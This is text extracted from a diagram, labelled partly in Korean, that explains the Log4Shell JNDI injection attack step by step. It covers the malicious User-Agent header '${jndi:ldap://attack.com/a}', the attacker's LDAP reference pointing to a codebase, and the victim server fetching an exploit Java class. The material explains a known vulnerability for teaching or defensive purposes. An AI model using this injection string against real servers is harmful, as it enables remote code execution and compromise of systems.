 1
악성 HTTP 요청 전송:
GET /index.html
Host: i.am.vulnerable.com
User-Agent: ${jndi:ldap://attack.com/a}
...
Attacker
Victim Server
2
LDAP Query 요청
3
dn:
javaClassName: foo
javaCodeBase: https://attack.com
objectClass: javaNamingReference
javaFactory: Exploit
Attacker LDAP
Server
4
Request Java Class
5
Response Exploit Code (Java Class)
Attacker HTTP
Server